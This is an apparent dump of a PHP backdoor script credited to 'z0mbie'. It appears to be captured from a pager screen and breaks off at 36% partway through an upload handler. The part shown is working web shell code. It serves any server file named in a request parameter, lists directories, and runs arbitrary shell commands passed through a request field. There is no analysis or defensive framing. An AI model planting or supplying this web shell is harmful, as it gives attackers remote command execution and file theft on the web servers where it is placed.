 <?
// a simple php backdoor | coded by z0mbie [30.08.03] | http://freenet.am/~zombie \\
ob_implicit_flush();
if(isset($_REQUEST['f'])){
$filename=$_REQUEST['f'];
$file=fopen("$filename","rb");
fpassthru($file);
die;
}
if(isset($_REQUEST['d'])){
$d=$_REQUEST['d'];
echo "<pre>";
if ($handle = opendir("$d")) {
echo "<h2>listing of $d</h2>";
while ($dir = readdir($handle)){
if (is_dir("$d/$dir")) echo "<a href='$PHP_SELF?d=$d/$dir'><font color=grey>"
;
else echo "<a href='$PHP_SELF?f=$d/$dir'><fo
nt color=black>";
echo "$dir\n";
echo "</font></a>";
}
} else echo "opendir() failed";
closedir($handle);
die ("<hr>");
}
if(isset($_REQUEST['c'])){
echo "<pre>";
system($_REQUEST['c']);
die;
}
if(isset($_REQUEST['upload'])){
if(!isset($_REQUEST['dir'])) die('hey,specify directory!');
--More--(36%)